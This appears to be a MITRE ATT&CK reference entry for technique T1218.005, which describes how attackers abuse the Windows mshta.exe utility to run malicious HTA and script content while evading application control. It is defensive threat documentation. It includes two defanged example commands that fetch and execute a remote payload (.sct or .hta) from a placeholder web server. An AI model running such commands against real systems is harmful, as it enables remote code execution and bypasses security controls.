 System Binary Proxy Execution: Mshta
Other sub-techniques of System Binary Proxy Execution
(14)
Adversaries may abuse mshta.exe to proxy execution of malicious .hta files and
Javascript or VBScript through a trusted Windows utility. There are several
examples of different types of threats leveraging mshta.exe during initial
compromise and for execution of code [1] [2] [3] [4] [5]
Mshta.exe is a utility that executes Microsoft HTML Applications (HTA) files. [6]
HTAs are standalone applications that execute using the same models and
technologies of Internet Explorer, but outside of the browser. [7]
Files may be executed by mshta.exe through an inline script: mshta
vbscript:Close(Execute("GetObject(""script:https[:]//webserver/payloa
d[.]sct"")"))
They may also be executed directly from URLs: mshta
http[:]//webserver/payload[.]hta
Mshta.exe can be used to bypass application control solutions that do not
account for its potential use. Since mshta.exe executes outside of the Internet
Explorer's security context, it also bypasses browser security settings. [8]
ID: T1218.005
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Permissions Required: User
Defense
Bypassed: Application control,
Digital Certificate Validation
Contributors: @ionstorm;
Ricardo Dias; Ye Yint Min Thu
Htut, Offensive Security Team,
DBS Bank
Version: 2.0
Created: 23 January 2020
Last Modified: 11 March 2022
Version Permalink